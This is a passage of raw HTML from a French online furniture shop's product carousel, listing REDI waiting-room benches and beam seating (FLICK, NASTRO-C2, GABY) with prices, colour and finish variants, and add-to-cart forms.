href="https://www.100chaises.fr/728-82933-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html#/3957-redi_structure_acier_finition-taupe_3034_mat/3979-redi_polypropylene-vert_pomme/4022-redi_tissu_alcantara-sans_coussin" class="color" title="Taupe 3034 mat" style="background-image: url(/img/co/3957.jpg)" ><span class="sr-only">Taupe 3034 mat</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/728-82949-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html#/267-redi_polypropylene-blanc/3939-redi_tissu_alcantara-mercis_terre_344/3954-redi_structure_acier_finition-argent_3019">Banc design FLICK, assise 3 places ou sièges sur poutre pour salle d'attente, structure piétement triangle d'acier en fer plat 40x10 mm., poutre de soutien tube Ø50 mm., finition peinture gris-argent, blanc, noir ou marron (autre voir palette finition piétement). Avec tampons plastiques de protections des sols. Assise coque plastique en Restylon de...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=728&amp;id_product_attribute=82949" method="post"><input type="hidden" name="id_product" value="728"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/81964-large_default/banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.jpg"><meta itemprop="name" content="Banc design FLICK ou sièges sur poutre pour salle d&#039;attente, structure acier peint, assise coque plastique couleur avec coussin."/><meta itemprop="url" content="https://www.100chaises.fr/728-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html"/><meta itemprop="description" content="Banc design FLICK, assise 3 places ou sièges sur poutre pour salle d&#039;attente, structure piétement triangle d&#039;acier en fer plat 40x10 mm., poutre de soutien tube Ø50 mm., finition peinture gris-argent, blanc, noir ou marron (autre voir palette finition piétement). Avec tampons plastiques de protections des sols. Assise coque plastique en Restylon de..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="782.4"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="731" data-id-product-attribute="82929"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/731-82929-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html#/267-redi_polypropylene-blanc/3937-redi_tissu_alcantara-mercis_noir_302/3957-redi_structure_acier_finition-taupe_3034_mat" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/81937-home_default/banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.jpg" alt="Banc design FLICK, ou assise sur poutre, piétement acier peint marron, assise coque plastique blanche avec coussin noir." data-full-size-image-url="https://www.100chaises.fr/81937-thickbox_default/banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/731-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html">Banc design FLICK ou sièges sur poutre pour salle...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/731-82929-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html#/267-redi_polypropylene-blanc/3937-redi_tissu_alcantara-mercis_noir_302/3957-redi_structure_acier_finition-taupe_3034_mat">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/731-82929-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html#/267-redi_polypropylene-blanc/3937-redi_tissu_alcantara-mercis_noir_302/3957-redi_structure_acier_finition-taupe_3034_mat">RE-FLICK-C2</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/731-82929-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html#/267-redi_polypropylene-blanc/3937-redi_tissu_alcantara-mercis_noir_302/3957-redi_structure_acier_finition-taupe_3034_mat"> <span class="product-price" content="589.8">589,80&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/731-82891-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html#/267-redi_polypropylene-blanc/3954-redi_structure_acier_finition-argent_3019/4022-redi_tissu_alcantara-sans_coussin" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/731-82894-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html#/718-redi_polypropylene-anthracite/3954-redi_structure_acier_finition-argent_3019/4022-redi_tissu_alcantara-sans_coussin" class="color" title="Anthracite" style="background-color: anthracite" ><span class="sr-only">Anthracite</span></a> <a href="https://www.100chaises.fr/731-82888-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html#/3871-redi_polypropylene-gris_tourterelle/3954-redi_structure_acier_finition-argent_3019/4022-redi_tissu_alcantara-sans_coussin" class="color" title="Gris-Tourterelle" style="background-image: url(/img/co/3871.jpg)" ><span class="sr-only">Gris-Tourterelle</span></a> <a href="https://www.100chaises.fr/731-82885-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html#/3954-redi_structure_acier_finition-argent_3019/3979-redi_polypropylene-vert_pomme/4022-redi_tissu_alcantara-sans_coussin" class="color" title="Vert pomme" style="background-image: url(/img/co/3979.jpg)" ><span class="sr-only">Vert pomme</span></a> <a href="https://www.100chaises.fr/731-82887-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html#/3937-redi_tissu_alcantara-mercis_noir_302/3954-redi_structure_acier_finition-argent_3019/3979-redi_polypropylene-vert_pomme" class="color" title="Mercis-noir 302" style="background-image: url(/img/co/3937.jpg)" ><span class="sr-only">Mercis-noir 302</span></a> <a href="https://www.100chaises.fr/731-82909-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html#/3951-redi_structure_acier_finition-blanc_3042_mat/3979-redi_polypropylene-vert_pomme/4022-redi_tissu_alcantara-sans_coussin" class="color" title="Blanc 3042 mat" style="background-image: url(/img/co/3951.jpg)" ><span class="sr-only">Blanc 3042 mat</span></a> <a href="https://www.100chaises.fr/731-82897-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html#/3953-redi_structure_acier_finition-noir_3015_mat/3979-redi_polypropylene-vert_pomme/4022-redi_tissu_alcantara-sans_coussin" class="color" title="Noir 3015 mat" style="background-image: url(/img/co/3953.jpg)" ><span class="sr-only">Noir 3015 mat</span></a> <a href="https://www.100chaises.fr/731-82886-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html#/3939-redi_tissu_alcantara-mercis_terre_344/3954-redi_structure_acier_finition-argent_3019/3979-redi_polypropylene-vert_pomme" class="color" title="Mercis-terre 344" style="background-image: url(/img/co/3939.jpg)" ><span class="sr-only">Mercis-terre 344</span></a> <a href="https://www.100chaises.fr/731-82885-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html#/3954-redi_structure_acier_finition-argent_3019/3979-redi_polypropylene-vert_pomme/4022-redi_tissu_alcantara-sans_coussin" class="color" title="Sans coussin" style="background-image: url(/img/co/4022.jpg)" ><span class="sr-only">Sans coussin</span></a> <a href="https://www.100chaises.fr/731-82885-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html#/3954-redi_structure_acier_finition-argent_3019/3979-redi_polypropylene-vert_pomme/4022-redi_tissu_alcantara-sans_coussin" class="color" title="Argent 3019" style="background-image: url(/img/co/3954.jpg)" ><span class="sr-only">Argent 3019</span></a> <a href="https://www.100chaises.fr/731-82921-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html#/3957-redi_structure_acier_finition-taupe_3034_mat/3979-redi_polypropylene-vert_pomme/4022-redi_tissu_alcantara-sans_coussin" class="color" title="Taupe 3034 mat" style="background-image: url(/img/co/3957.jpg)" ><span class="sr-only">Taupe 3034 mat</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/731-82929-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html#/267-redi_polypropylene-blanc/3937-redi_tissu_alcantara-mercis_noir_302/3957-redi_structure_acier_finition-taupe_3034_mat">Banc design FLICK, assise&nbsp;2 places ou sièges sur poutre pour salle d'attente. Structure piétement type triangle en&nbsp;acier fer plat 40x10 mm., poutre de soutien tube Ø50 mm., finition peinture époxy argent-gris, noir, blanc ou marron ou autre (voir palette). Avec tampons plastiques de protections des sols. Assise coque plastique en Restylon, avec...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=731&amp;id_product_attribute=82929" method="post"><input type="hidden" name="id_product" value="731"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/81937-large_default/banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.jpg"><meta itemprop="name" content="Banc design FLICK ou sièges sur poutre pour salle d&#039;attente, structure acier peint, assise coque plastique couleur avec coussin."/><meta itemprop="url" content="https://www.100chaises.fr/731-banc-design-flick-ou-sieges-sur-poutre-pour-salle-d-attente-structure-acier-peint-assise-coque-plastique-couleur-avec-coussin.html"/><meta itemprop="description" content="Banc design FLICK, assise&nbsp;2 places ou sièges sur poutre pour salle d&#039;attente. Structure piétement type triangle en&nbsp;acier fer plat 40x10 mm., poutre de soutien tube Ø50 mm., finition peinture époxy argent-gris, noir, blanc ou marron ou autre (voir palette). Avec tampons plastiques de protections des sols. Assise coque plastique en Restylon, avec..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="589.8"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="732" data-id-product-attribute="83530"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/732-83530-banc-pour-salle-d-attente-nastro-c2-assise-deux-places-coque-plastique-couleur-pietement-acier-peint.html#/3954-redi_structure_acier_finition-argent_3019/4038-redi_restylon_plastique_couleur-taupe" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/82468-home_default/banc-pour-salle-d-attente-nastro-c2-assise-deux-places-coque-plastique-couleur-pietement-acier-peint.jpg" alt="Banc ou siège sur poutre design NASTRO, assise coque plastique gris Tourterelle, piétement peint gris-argent." data-full-size-image-url="https://www.100chaises.fr/82468-thickbox_default/banc-pour-salle-d-attente-nastro-c2-assise-deux-places-coque-plastique-couleur-pietement-acier-peint.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/732-banc-pour-salle-d-attente-nastro-c2-assise-deux-places-coque-plastique-couleur-pietement-acier-peint.html">Banc pour salle d&#039;attente design NASTRO-C2, assise...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/732-83530-banc-pour-salle-d-attente-nastro-c2-assise-deux-places-coque-plastique-couleur-pietement-acier-peint.html#/3954-redi_structure_acier_finition-argent_3019/4038-redi_restylon_plastique_couleur-taupe">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/732-83530-banc-pour-salle-d-attente-nastro-c2-assise-deux-places-coque-plastique-couleur-pietement-acier-peint.html#/3954-redi_structure_acier_finition-argent_3019/4038-redi_restylon_plastique_couleur-taupe">RE-NASTRO-C2</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/732-83530-banc-pour-salle-d-attente-nastro-c2-assise-deux-places-coque-plastique-couleur-pietement-acier-peint.html#/3954-redi_structure_acier_finition-argent_3019/4038-redi_restylon_plastique_couleur-taupe"> <span class="product-price" content="479.64">479,64&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/732-83502-banc-pour-salle-d-attente-nastro-c2-assise-deux-places-coque-plastique-couleur-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3836-redi_structure_acier_finition-blanc_3000_brillant" class="color" title="Violet" style="background-color: Violet" ><span class="sr-only">Violet</span></a> <a href="https://www.100chaises.fr/732-83503-banc-pour-salle-d-attente-nastro-c2-assise-deux-places-coque-plastique-couleur-pietement-acier-peint.html#/317-redi_restylon_plastique_couleur-noir/3836-redi_structure_acier_finition-blanc_3000_brillant" class="color" title="Noir" style="background-color: noir" ><span class="sr-only">Noir</span></a> <a href="https://www.100chaises.fr/732-83504-banc-pour-salle-d-attente-nastro-c2-assise-deux-places-coque-plastique-couleur-pietement-acier-peint.html#/315-redi_restylon_plastique_couleur-blanc/3836-redi_structure_acier_finition-blanc_3000_brillant" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/732-83502-banc-pour-salle-d-attente-nastro-c2-assise-deux-places-coque-plastique-couleur-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3836-redi_structure_acier_finition-blanc_3000_brillant" class="color" title="Blanc 3000 brillant" style="background-image: url(/img/co/3836.jpg)" ><span class="sr-only">Blanc 3000 brillant</span></a> <a href="https://www.100chaises.fr/732-83508-banc-pour-salle-d-attente-nastro-c2-assise-deux-places-coque-plastique-couleur-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3837-redi_structure_acier_finition-noir_3014_brillant" class="color" title="Noir 3014 brillant" style="background-image: url(/img/co/3837.jpg)" ><span class="sr-only">Noir 3014 brillant</span></a> <a href="https://www.100chaises.fr/732-83514-banc-pour-salle-d-attente-nastro-c2-assise-deux-places-coque-plastique-couleur-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Blanc 3042 mat" style="background-image: url(/img/co/3951.jpg)" ><span class="sr-only">Blanc 3042 mat</span></a> <a href="https://www.100chaises.fr/732-83520-banc-pour-salle-d-attente-nastro-c2-assise-deux-places-coque-plastique-couleur-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3953-redi_structure_acier_finition-noir_3015_mat" class="color" title="Noir 3015 mat" style="background-image: url(/img/co/3953.jpg)" ><span class="sr-only">Noir 3015 mat</span></a> <a href="https://www.100chaises.fr/732-83526-banc-pour-salle-d-attente-nastro-c2-assise-deux-places-coque-plastique-couleur-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3954-redi_structure_acier_finition-argent_3019" class="color" title="Argent 3019" style="background-image: url(/img/co/3954.jpg)" ><span class="sr-only">Argent 3019</span></a> <a href="https://www.100chaises.fr/732-83532-banc-pour-salle-d-attente-nastro-c2-assise-deux-places-coque-plastique-couleur-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3955-redi_structure_acier_finition-gris_fonce_3032_mat" class="color" title="Gris foncé 3032 mat" style="background-image: url(/img/co/3955.jpg)" ><span class="sr-only">Gris foncé 3032 mat</span></a> <a href="https://www.100chaises.fr/732-83538-banc-pour-salle-d-attente-nastro-c2-assise-deux-places-coque-plastique-couleur-pietement-acier-peint.html#/320-redi_restylon_plastique_couleur-violet/3957-redi_structure_acier_finition-taupe_3034_mat" class="color" title="Taupe 3034 mat" style="background-image: url(/img/co/3957.jpg)" ><span class="sr-only">Taupe 3034 mat</span></a> <a href="https://www.100chaises.fr/732-83505-banc-pour-salle-d-attente-nastro-c2-assise-deux-places-coque-plastique-couleur-pietement-acier-peint.html#/3836-redi_structure_acier_finition-blanc_3000_brillant/4037-redi_restylon_plastique_couleur-vert_pomme" class="color" title="Vert pomme" style="background-image: url(/img/co/4037.jpg)" ><span class="sr-only">Vert pomme</span></a> <a href="https://www.100chaises.fr/732-83506-banc-pour-salle-d-attente-nastro-c2-assise-deux-places-coque-plastique-couleur-pietement-acier-peint.html#/3836-redi_structure_acier_finition-blanc_3000_brillant/4038-redi_restylon_plastique_couleur-taupe" class="color" title="Taupe" style="background-image: url(/img/co/4038.jpg)" ><span class="sr-only">Taupe</span></a> <a href="https://www.100chaises.fr/732-83507-banc-pour-salle-d-attente-nastro-c2-assise-deux-places-coque-plastique-couleur-pietement-acier-peint.html#/3836-redi_structure_acier_finition-blanc_3000_brillant/4039-redi_restylon_plastique_couleur-anthracite" class="color" title="Anthracite" style="background-image: url(/img/co/4039.jpg)" ><span class="sr-only">Anthracite</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/732-83530-banc-pour-salle-d-attente-nastro-c2-assise-deux-places-coque-plastique-couleur-pietement-acier-peint.html#/3954-redi_structure_acier_finition-argent_3019/4038-redi_restylon_plastique_couleur-taupe">Banc ou assise sur poutre pour salle d'attente design&nbsp;NASTRO-C2, assise deux places coque plastique "Restylon" monobloc, teinté dans la masse de couleur noir, anthracite, blanc, gris taupe, vert pomme ou violet. Possibilité de patchwork des couleurs d'assise (mélange) info à commandes@100chaises.fr ou sur l'espace "message" lors de votre commande....</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=732&amp;id_product_attribute=83530" method="post"><input type="hidden" name="id_product" value="732"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/82468-large_default/banc-pour-salle-d-attente-nastro-c2-assise-deux-places-coque-plastique-couleur-pietement-acier-peint.jpg"><meta itemprop="name" content="Banc pour salle d&#039;attente design NASTRO-C2, assise deux places coque plastique couleur, piétement acier peint."/><meta itemprop="url" content="https://www.100chaises.fr/732-banc-pour-salle-d-attente-nastro-c2-assise-deux-places-coque-plastique-couleur-pietement-acier-peint.html"/><meta itemprop="description" content="Banc ou assise sur poutre pour salle d&#039;attente design&nbsp;NASTRO-C2, assise deux places coque plastique &quot;Restylon&quot; monobloc, teinté dans la masse de couleur noir, anthracite, blanc, gris taupe, vert pomme ou violet. Possibilité de patchwork des couleurs d&#039;assise (mélange) info à commandes@100chaises.fr ou sur l&#039;espace &quot;message&quot; lors de votre commande...."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="479.64"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1465" data-id-product-attribute="83417"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/1465-83417-banc-ou-assise-sur-poutre-design-gaby-pour-salle-d-attente-assise-3-places-coque-plastique-couleur-pietement-acier-peint.html#/718-redi_polypropylene-anthracite/3837-redi_structure_acier_finition-noir_3014_brillant" class="thumbnail product-thumbnail"><img data-lazy="https://www.100chaises.fr/82364-home_default/banc-ou-assise-sur-poutre-design-gaby-pour-salle-d-attente-assise-3-places-coque-plastique-couleur-pietement-acier-peint.jpg" alt="Banc ou assise sur poutre design GABY, piétement peint noir, assise 3 places coque plastique couleur anthracite." data-full-size-image-url="https://www.100chaises.fr/82364-thickbox_default/banc-ou-assise-sur-poutre-design-gaby-pour-salle-d-attente-assise-3-places-coque-plastique-couleur-pietement-acier-peint.jpg" width="305" height="305" class="img-fluid product-thumbnail-first" > </a><ul class="product-flags"></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Banquettes - bancs - poufs</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/1465-banc-ou-assise-sur-poutre-design-gaby-pour-salle-d-attente-assise-3-places-coque-plastique-couleur-pietement-acier-peint.html">Banc ou assise sur poutre design GABY pour salle...</a></h3><div class="product-brand text-muted"> <a href="https://www.100chaises.fr/1465-83417-banc-ou-assise-sur-poutre-design-gaby-pour-salle-d-attente-assise-3-places-coque-plastique-couleur-pietement-acier-peint.html#/718-redi_polypropylene-anthracite/3837-redi_structure_acier_finition-noir_3014_brillant">REDI</a></div><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/1465-83417-banc-ou-assise-sur-poutre-design-gaby-pour-salle-d-attente-assise-3-places-coque-plastique-couleur-pietement-acier-peint.html#/718-redi_polypropylene-anthracite/3837-redi_structure_acier_finition-noir_3014_brillant">RE-GABY-CN3</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/1465-83417-banc-ou-assise-sur-poutre-design-gaby-pour-salle-d-attente-assise-3-places-coque-plastique-couleur-pietement-acier-peint.html#/718-redi_polypropylene-anthracite/3837-redi_structure_acier_finition-noir_3014_brillant"> <span class="product-price" content="616.32">616,32&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/1465-83412-banc-ou-assise-sur-poutre-design-gaby-pour-salle-d-attente-assise-3-places-coque-plastique-couleur-pietement-acier-peint.html#/267-redi_polypropylene-blanc/3836-redi_structure_acier_finition-blanc_3000_brillant" class="color" title="Blanc" style="background-color: blanc" ><span class="sr-only">Blanc</span></a> <a href="https://www.100chaises.fr/1465-83413-banc-ou-assise-sur-poutre-design-gaby-pour-salle-d-attente-assise-3-places-coque-plastique-couleur-pietement-acier-peint.html#/268-redi_polypropylene-rouge/3836-redi_structure_acier_finition-blanc_3000_brillant" class="color" title="Rouge" style="background-color: rouge" ><span class="sr-only">Rouge</span></a> <a href="https://www.100chaises.fr/1465-83414-banc-ou-assise-sur-poutre-design-gaby-pour-salle-d-attente-assise-3-places-coque-plastique-couleur-pietement-acier-peint.html#/718-redi_polypropylene-anthracite/3836-redi_structure_acier_finition-blanc_3000_brillant" class="color" title="Anthracite" style="background-color: anthracite" ><span class="sr-only">Anthracite</span></a> <a href="https://www.100chaises.fr/1465-83412-banc-ou-assise-sur-poutre-design-gaby-pour-salle-d-attente-assise-3-places-coque-plastique-couleur-pietement-acier-peint.html#/267-redi_polypropylene-blanc/3836-redi_structure_acier_finition-blanc_3000_brillant" class="color" title="Blanc 3000 brillant" style="background-image: url(/img/co/3836.jpg)" ><span class="sr-only">Blanc 3000 brillant</span></a> <a href="https://www.100chaises.fr/1465-83415-banc-ou-assise-sur-poutre-design-gaby-pour-salle-d-attente-assise-3-places-coque-plastique-couleur-pietement-acier-peint.html#/267-redi_polypropylene-blanc/3837-redi_structure_acier_finition-noir_3014_brillant" class="color" title="Noir 3014 brillant" style="background-image: url(/img/co/3837.jpg)" ><span class="sr-only">Noir 3014 brillant</span></a> <a href="https://www.100chaises.fr/1465-83418-banc-ou-assise-sur-poutre-design-gaby-pour-salle-d-attente-assise-3-places-coque-plastique-couleur-pietement-acier-peint.html#/267-redi_polypropylene-blanc/3951-redi_structure_acier_finition-blanc_3042_mat" class="color" title="Blanc 3042 mat" style="background-image: url(/img/co/3951.jpg)" ><span class="sr-only">Blanc 3042 mat</span></a> <a href="https://www.100chaises.fr/1465-83421-banc-ou-assise-sur-poutre-design-gaby-pour-salle-d-attente-assise-3-places-coque-plastique-couleur-pietement-acier-peint.html#/267-redi_polypropylene-blanc/3953-redi_structure_acier_finition-noir_3015_mat" class="color" title="Noir 3015 mat" style="background-image: url(/img/co/3953.jpg)" ><span class="sr-only">Noir 3015 mat</span></a> <a href="https://www.100chaises.fr/1465-83424-banc-ou-assise-sur-poutre-design-gaby-pour-salle-d-attente-assise-3-places-coque-plastique-couleur-pietement-acier-peint.html#/267-redi_polypropylene-blanc/3954-redi_structure_acier_finition-argent_3019" class="color" title="Argent 3019" style="background-image: url(/img/co/3954.jpg)" ><span class="sr-only">Argent 3019</span></a> <a href="https://www.100chaises.fr/1465-83427-banc-ou-assise-sur-poutre-design-gaby-pour-salle-d-attente-assise-3-places-coque-plastique-couleur-pietement-acier-peint.html#/267-redi_polypropylene-blanc/3957-redi_structure_acier_finition-taupe_3034_mat" class="color" title="Taupe 3034 mat" style="background-image: url(/img/co/3957.jpg)" ><span class="sr-only">Taupe 3034 mat</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/1465-83417-banc-ou-assise-sur-poutre-design-gaby-pour-salle-d-attente-assise-3-places-coque-plastique-couleur-pietement-acier-peint.html#/718-redi_polypropylene-anthracite/3837-redi_structure_acier_finition-noir_3014_brillant">Banc ou assise sur poutre design GABY pour salle d'attente, trois (3) places, assise coque en "Restylon" (polymère thermoplastique), monobloc, teinté dans la masse couleur rouge, blanche, anthracite. Possibilité de patchwork des couleurs d'assise (mélange) info à commandes@100chaises.fr ou sur l'espace "message" lors de votre commande. Structure tube...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=1465&amp;id_product_attribute=83417" method="post"><input type="hidden" name="id_product" value="1465"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div><span itemprop="isRelatedTo" itemscope itemtype="https://schema.org/Product" ><meta itemprop="image" content="https://www.100chaises.fr/82364-large_default/banc-ou-assise-sur-poutre-design-gaby-pour-salle-d-attente-assise-3-places-coque-plastique-couleur-pietement-acier-peint.jpg"><meta itemprop="name" content="Banc ou assise sur poutre design GABY pour salle d&#039;attente, assise 3 places coque plastique couleur, piétement acier peint."/><meta itemprop="url" content="https://www.100chaises.fr/1465-banc-ou-assise-sur-poutre-design-gaby-pour-salle-d-attente-assise-3-places-coque-plastique-couleur-pietement-acier-peint.html"/><meta itemprop="description" content="Banc ou assise sur poutre design GABY pour salle d&#039;attente, trois (3) places, assise coque en &quot;Restylon&quot; (polymère thermoplastique), monobloc, teinté dans la masse couleur rouge, blanche, anthracite. Possibilité de patchwork des couleurs d&#039;assise (mélange) info à commandes@100chaises.fr ou sur l&#039;espace &quot;message&quot; lors de votre commande. Structure tube..."/><span itemprop="offers" itemscope itemtype="https://schema.org/Offer" ><meta itemprop="priceCurrency" content="EUR"><meta itemprop="price" content="616.32"/> </span> </span> </article></div><div class="js-product-miniature-wrapper product-carousel "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="1467" data-id-product-attribute="83372"><div class="thumbnail-container"> <a 